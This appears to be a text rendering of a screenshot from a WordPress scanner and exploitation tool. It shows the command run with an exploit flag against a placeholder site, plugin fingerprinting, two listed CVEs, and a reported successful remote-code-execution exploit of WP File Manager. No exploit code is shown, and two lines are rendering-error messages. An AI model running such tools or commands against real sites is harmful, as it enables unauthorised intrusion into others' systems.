 WP-Scanner - Successful Exploitation
$ python wp_scanner.py -t https://vulnerable-example.com --exploit
WP-SCANNER
WordPress Vulnerability Scanner & Exploitation Tool
Version 1.0
[*] Checking if target is running WordPress...
[+] WordPress confirmed on https://vulnerable-example.com
[*] Fingerprinting WordPress...
[+] WordPress information gathered successfully
[*] version: 5.7.2
[*] plugins: wp-file-manager (v6.0), wpdatatables (v3.5.0)
[*] themes: twentytwenty (v1.7)
[*] users: 3 users found
[*] Scanning for vulnerabilities...
[+] Found 2 critical vulnerabilities
VULNERABILITY SCAN DETAILS
Plugin Vulnerabilities
Plugin: wp-file-manager (v6.0)
[Error rendering line: 'latin-1' codec can't encode character '\u2022' in position 2: ordinal not in range(256)]
- Unauthenticated remote code execution in WP File Manager before 6.9.
- CVE: CVE-2020-25213
- Fixed in: 6.9
- Exploitability: High
- Exploit Available: Yes
Plugin: wpdatatables (v3.5.0)
[Error rendering line: 'latin-1' codec can't encode character '\u2022' in position 2: ordinal not in range(256)]
- SQL injection vulnerability in wpDataTables plugin before 3.7.1.
- CVE: CVE-2023-26540
- Fixed in: 3.7.1
- Exploitability: High
- Exploit Available: Yes
[*] Attempting to exploit vulnerabilities...
[*] Processing 2 Plugin vulnerabilities...
[*] Attempting to exploit: WP File Manager Remote Code Execution
[+] Successfully exploited WP File Manager Remote Code Execution